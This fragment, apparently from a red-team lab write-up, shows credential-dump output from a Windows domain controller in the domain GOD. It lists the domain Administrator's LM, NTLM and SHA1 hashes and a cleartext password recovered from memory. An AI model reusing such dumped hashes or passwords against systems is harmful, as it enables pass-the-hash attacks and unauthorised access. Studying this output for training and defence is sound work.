 Domain : GOD
Logon Server : OWA
Logon Time : 2023/5/10 10:24:21
SID : S-1-5-21-2952760202-1353902439-2381784089-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : GOD
* LM : edea194d76c77d87840ac10a764c7362
* NTLM : 8a963371a63944419ec1adf687bb1be5
* SHA1 : 343f44056ed02360aead5618dd42e4614b5f70cf
tspkg :
* Username : Administrator
* Domain : GOD
* Password : hongrisec@2019
wdigest :
* Username : Administrator
* Domain : GOD
* Password : hongrisec@2019
kerberos :
* Username : Administrator
* Domain : GOD.ORG
* Password : hongrisec@2019